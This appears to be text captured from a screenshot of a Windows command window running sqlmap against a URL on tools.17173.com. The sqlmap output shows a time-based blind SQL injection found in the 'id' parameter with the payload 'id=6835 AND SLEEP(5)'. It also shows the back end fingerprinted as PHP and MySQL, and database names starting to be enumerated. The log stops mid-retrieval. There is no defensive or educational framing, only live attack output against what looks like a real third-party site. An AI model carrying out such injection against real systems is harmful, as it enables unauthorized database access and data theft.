 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://tools.17173.com/wo...
[07:52:31] [INFO] resuming back-end DBMS 'mysql'
[07:52:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=6835 AND SLEEP(5)
---
[07:52:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[07:52:32] [INFO] fetching database names
[07:52:32] [INFO] fetching number of databases
[07:52:32] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[07:52:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[07:53:06] [INFO] adjusting time delay to 2 seconds due to good response times
8
[07:53:08] [INFO] retrieved: information_